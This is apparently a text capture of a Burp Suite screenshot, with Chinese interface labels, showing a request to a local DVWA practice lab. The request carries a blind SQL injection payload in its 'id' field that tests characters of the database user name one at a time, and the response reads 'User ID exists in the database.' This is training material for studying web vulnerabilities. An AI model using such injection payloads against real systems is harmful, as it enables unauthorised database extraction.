 请求
Pretty 原始 \n Actions
9 Origin: http://127.0.0.1:8099
10 Connection: close
11 Referer:
http://127.0.0.1:8099/dvwa/vulnerabilities/sqli
_blind/
12 Cookie: PHPSESSID=l06ur20074ldvenph51o854h43;
security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 42.39.111.12
19
20 id=3+and+ascii(substr(user(),1,1))=114&Submit=
Submit
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injectio
https://owasp.org/www-community/attacks/Blind
https://bobby-tables.com/